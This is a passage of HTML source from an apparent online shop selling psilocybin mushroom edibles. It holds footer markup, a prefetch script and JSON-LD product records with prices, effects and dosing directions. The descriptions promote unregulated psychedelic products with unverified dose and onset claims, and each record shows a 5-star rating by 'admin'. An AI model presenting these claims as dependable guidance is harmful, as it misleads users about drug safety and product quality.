            <path d="M458.939 130.209C460.25 129.773 461.436 128.449 461.711 127.114C462.247 124.542 459.676 121.971 457.104 122.507C455.169 122.907 453.671 124.879 453.859 126.739C453.996 128.05 454.982 129.398 456.231 130.01C456.992 130.372 458.165 130.459 458.939 130.209Z" fill="#e3e3e3"></path>
            <path d="M442.961 130.209C444.272 129.773 445.457 128.449 445.732 127.114C446.269 124.542 443.697 121.971 441.126 122.507C439.191 122.907 437.693 124.879 437.88 126.739C438.018 128.05 439.004 129.398 440.252 130.01C441.013 130.372 442.187 130.459 442.961 130.209Z" fill="#e3e3e3"></path>
            <path d="M426.983 130.209C428.294 129.773 429.48 128.449 429.755 127.114C430.291 124.542 427.72 121.971 425.148 122.507C423.213 122.907 421.715 124.879 421.903 126.739C422.04 128.05 423.026 129.398 424.274 130.01C425.036 130.372 426.209 130.459 426.983 130.209Z" fill="#e3e3e3"></path>
            <path d="M411.005 130.209C412.315 129.773 413.501 128.449 413.776 127.114C414.313 124.542 411.741 121.971 409.17 122.507C407.235 122.907 405.737 124.879 405.924 126.739C406.061 128.05 407.048 129.398 408.296 130.01C409.057 130.372 410.231 130.459 411.005 130.209Z" fill="#e3e3e3"></path>
            <path d="M395.026 130.209C396.337 129.773 397.523 128.449 397.797 127.114C398.334 124.542 395.763 121.971 393.191 122.507C391.256 122.907 389.758 124.879 389.946 126.739C390.083 128.05 391.069 129.398 392.317 130.01C393.079 130.372 394.252 130.459 395.026 130.209Z" fill="#e3e3e3"></path>
            <path d="M458.939 114.231C460.25 113.794 461.436 112.471 461.711 111.135C462.247 108.564 459.676 105.992 457.104 106.529C455.169 106.929 453.671 108.901 453.859 110.761C453.996 112.072 454.982 113.42 456.231 114.031C456.992 114.394 458.165 114.481 458.939 114.231Z" fill="#e3e3e3"></path>
            <path d="M442.961 114.231C444.272 113.794 445.457 112.471 445.732 111.135C446.269 108.564 443.697 105.992 441.126 106.529C439.191 106.929 437.693 108.901 437.88 110.761C438.018 112.072 439.004 113.42 440.252 114.031C441.013 114.394 442.187 114.481 442.961 114.231Z" fill="#e3e3e3"></path>
            <path d="M426.983 114.231C428.294 113.794 429.48 112.471 429.755 111.135C430.291 108.564 427.72 105.992 425.148 106.529C423.213 106.929 421.715 108.901 421.903 110.761C422.04 112.072 423.026 113.42 424.274 114.031C425.036 114.394 426.209 114.481 426.983 114.231Z" fill="#e3e3e3"></path>
            <path d="M411.005 114.231C412.315 113.794 413.501 112.471 413.776 111.135C414.313 108.564 411.741 105.992 409.17 106.529C407.235 106.929 405.737 108.901 405.924 110.761C406.061 112.072 407.048 113.42 408.296 114.031C409.057 114.394 410.231 114.481 411.005 114.231Z" fill="#e3e3e3"></path>
            <path d="M395.026 114.231C396.337 113.794 397.523 112.471 397.797 111.135C398.334 108.564 395.763 105.992 393.191 106.529C391.256 106.929 389.758 108.901 389.946 110.761C390.083 112.072 391.069 113.42 392.317 114.031C393.079 114.394 394.252 114.481 395.026 114.231Z" fill="#e3e3e3"></path>
            <path d="M458.939 98.2529C460.25 97.816 461.436 96.4928 461.711 95.1572C462.247 92.5856 459.676 90.0141 457.104 90.5509C455.169 90.9504 453.671 92.9227 453.859 94.7827C453.996 96.0934 454.982 97.4415 456.231 98.0532C456.992 98.4152 458.165 98.5026 458.939 98.2529Z" fill="#e3e3e3"></path>
            <path d="M442.961 98.2529C444.272 97.816 445.457 96.4928 445.732 95.1572C446.269 92.5856 443.697 90.0141 441.126 90.5509C439.191 90.9504 437.693 92.9227 437.88 94.7827C438.018 96.0934 439.004 97.4415 440.252 98.0532C441.013 98.4152 442.187 98.5026 442.961 98.2529Z" fill="#e3e3e3"></path>
            <path d="M426.983 98.2529C428.294 97.816 429.48 96.4928 429.755 95.1572C430.291 92.5856 427.72 90.0141 425.148 90.5509C423.213 90.9504 421.715 92.9227 421.903 94.7827C422.04 96.0934 423.026 97.4415 424.274 98.0532C425.036 98.4152 426.209 98.5026 426.983 98.2529Z" fill="#e3e3e3"></path>
            <path d="M411.005 98.2529C412.315 97.816 413.501 96.4928 413.776 95.1572C414.313 92.5856 411.741 90.0141 409.17 90.5509C407.235 90.9504 405.737 92.9227 405.924 94.7827C406.061 96.0934 407.048 97.4415 408.296 98.0532C409.057 98.4152 410.231 98.5026 411.005 98.2529Z" fill="#e3e3e3"></path>
            <path d="M395.026 98.2529C396.337 97.816 397.523 96.4928 397.797 95.1572C398.334 92.5856 395.763 90.0141 393.191 90.5509C391.256 90.9504 389.758 92.9227 389.946 94.7827C390.083 96.0934 391.069 97.4415 392.317 98.0532C393.079 98.4152 394.252 98.5026 395.026 98.2529Z" fill="#e3e3e3"></path>
        </g>
        <path d="M583.989 266.094L613.316 261.139L602.943 289.014L583.989 266.094Z" fill="#FFDFB2"></path>
        <path d="M1309.07 111.552L1329.29 89.7346L1338.07 118.149L1309.07 111.552Z" fill="#FFDFB2"></path>
        <path d="M130 240C116.2 240 105 251.2 105 265C105 278.8 116.2 290 130 290C143.8 290 155 278.8 155 265C155 251.2 143.8 240 130 240ZM130 280C121.7 280 115 273.3 115 265C115 256.7 121.7 250 130 250C138.3 250 145 256.7 145 265C145 273.3 138.3 280 130 280Z" fill="#FFDFB2"></path>
    </g>
</svg>    <!-- .footer-bg -->

</footer><!-- #site-footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/healfio-child/*","/wp-content/themes/healfio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.products .acoplw-badge-icon{visibility:visible;} .acoplw-custom-badge-23552 { opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1); } .acoplw-badge{visibility:visible;}.acoplw-custom-badge-23554 { opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1); } .acoplw-badge{visibility:visible;}.acoplw-custom-badge-23548 { opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1); } .acoplw-badge{visibility:visible;}.acoplw-custom-badge-23549 { opacity:1;width:105px;font-size:17px;line-height:30px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1); } .acoplw-badge{visibility:visible;}.acoplw-custom-badge-34944 { opacity:1;width:105px;font-size:17px;line-height:17px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1); } .acoplw-badge{visibility:visible;}</style><script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Blue Raspberry (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-blue-raspberry-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Cherry (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cherry.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-cherry-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Green Apple (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Green Apple (2500mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-2500mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Sour Grape (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Screen-Shot-2021-04-20-at-6.07.00-AM-510x512-1.png"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-sour-grape-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Sour Grape (2500mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Screen-Shot-2021-12-09-at-8.03.46-AM-510x508-1.png"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-sour-grape-2500mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Drink Mix 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-1000-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Mix Blue Raspberry Drink into a cup of water, stir and consume.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Dosage – 1000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-drink-mix-1000mg/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Drink Mix 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-3000mg-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Mix Blue Raspberry Drink into a cup of water, stir and consume.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Dosage – 3000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-drink-mix-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Sour Stars 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-bluerasp-3000mg-768x768-1-1.webp"
       ],
      "description": "After 20-50 minutes of consuming a piece, you will feel your mood enhanced with euphoria and excitement. Depending on the dosage you will experience mild to intense visual enhancements. Things may seem like they are breathing, the nature around you will feel more alive and you will find yourself in introspective thought. Music and art will look and feel different and you will have a higher appreciation and you may relate the music or art to yourself on a more personal level. We recommend consuming both stars in one sitting for a solid trip.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-sour-stars-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Blue Raspberry Sour Stars 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/blue-raspberry-3000mg-1.webp"
       ],
      "description": "After 20-50 minutes of consuming a piece, you will feel your mood enhanced with euphoria and excitement. Depending on the dosage you will experience mild to intense visual enhancements. Things may seem like they are breathing, the nature around you will feel more alive and you will find yourself in introspective thought. Music and art will look and feel different and you will have a higher appreciation and you may relate the music or art to yourself on a more personal level.
Dosage: 3 x 1000mg
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-blue-raspberry-sour-stars-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Cookies and Cream 1200mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-cookiescream-1200mg-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-cookies-and-cream-1200mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Cookies and Cream 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-cookiescream-1200mg-1.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-cookies-and-cream-3000mg/",
        "priceCurrency": "USD",
        "price": "38.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 1000mg x2",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-1000mgx2-2.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 2 tea bags of 1000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-1000mg-x2/",
        "priceCurrency": "USD",
        "price": "30.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 250mg x4",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-1000mgx2-2.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 4 tea bags of 250mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-250mg-x4/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Green Tea 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-greentea-3000mg-1.webp"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 1 tea bag of 3000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-green-tea-3000mg/",
        "priceCurrency": "USD",
        "price": "36.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Hazelnut Bites 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-hazelnut-bites-1000mg-1-e1634181572105.webp"
       ],
      "description": "Flavour: Hazelnut Milk Chocolate
Dosage: 1000mg (2 pieces x 500mg)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-hazelnut-bites-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Milk Chocolate 1200mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-hazelnut-bites-1000mg-1-e1634181572105.webp"
       ],
      "description": "Each package contains one bar that can be broken up into 12 individual pieces or split further into 24 doses. (Recommended for beginners)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
